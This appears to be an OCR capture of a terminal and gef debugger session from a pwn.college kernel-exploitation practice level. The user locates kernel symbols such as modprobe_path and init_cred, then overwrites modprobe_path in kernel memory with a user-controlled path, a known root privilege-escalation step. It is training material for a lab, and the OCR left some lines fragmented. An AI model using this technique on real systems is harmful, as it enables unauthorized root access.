 Terminal
ffffffffb2f4bc00 T __pfx_rpcauth_init_credcache
ffffffffb2f4bc10 T rpcauth_init_credcache
ffffffffb3a299dc r __ksymtab_rpcauth_init_cred
ffffffffb3a299e8 r __ksymtab_rpcauth_init_credcache
ffffffffb3c52f20 D init_cred
hacker@vm_practice~kernel-exploitation~level-4:~$ sudo cat /proc/kalls
yms | grep modprobe_path
ffffffffb3d3f4c0 D modprobe_path
hacker@vm_practice~kernel-exploitation~level-4:~$ which modprobe
/usr/sbin/modprobe
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /sbin/modprobe
lrwxrwxrwx 1 root root 9 Jan 28  2022 /sbin/modprobe -> /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /bin/kmod
-rwxr-xr-x 1 root root 174424 Jan 28  2022 /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /usr/sbin/modp
robe
lrwxrwxrwx 1 root root 9 Jan 28  2022 /usr/sbin/modprobe -> /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$
hacker@practice~kernel-exp
hacker@practice~kernel-exploitation~level-4:~$ echo -e "\xff\xff\xff\x
ff
0xffffffffb3d3f4c0:     "\001"
(remote) gef➤  set {char *} 0xffffffffb3d3f4c0 = "test"
evaluation of this expression requires the program to have a function
"malloc".
(remote) gef➤  set {char[4]} 0xffffffffb3d3f4c0 = "test"
Too many array elements
(remote) gef➤  set {char[4]} 0xffffffffb3d3f4c0 = "tes"
(remote) gef➤  set {char[15]} 0xffffffffb3d3f4c0 = "/home/hacker/a"
(remote) gef➤  x/s 0xffffffffb3d3f4c0
0xffffffffb3d3f4c0:     "/home/hacker/a"
(remote) gef➤  h
[0] 1:bash* 2:nvim  3:bash-Z
hacker@pwn.college